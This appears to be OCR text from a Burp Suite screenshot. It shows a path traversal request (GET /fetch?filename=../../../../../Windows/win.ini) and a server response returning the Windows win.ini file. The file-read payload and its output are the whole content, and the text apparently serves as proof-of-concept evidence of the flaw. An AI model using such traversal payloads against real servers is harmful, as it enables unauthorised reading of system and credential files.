 Request
Pretty Raw Hex Hackvertor
1 GET /fetch?filename=../../../../../Windows/win.ini HTTP/1.1
2 Host:
3
4
5 Accept: */*
? Search...
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Cache-Control: no-cache, no-store, must-revalidate
4 Pragma: no-cache
5 Content-disposition: attachment; filename="result.zip"
6 Content-Type: application/zip
7 Date: Sun, 15 Jan 2023 12:13:23 GMT
8 Connection: close
9 Content-Length: 92
10
11 ; for 16-bit app support
12 [fonts]
13 [extensions]
14 [mci extensions]
15 [files]
16 [Mail]
17 MAPI=1
18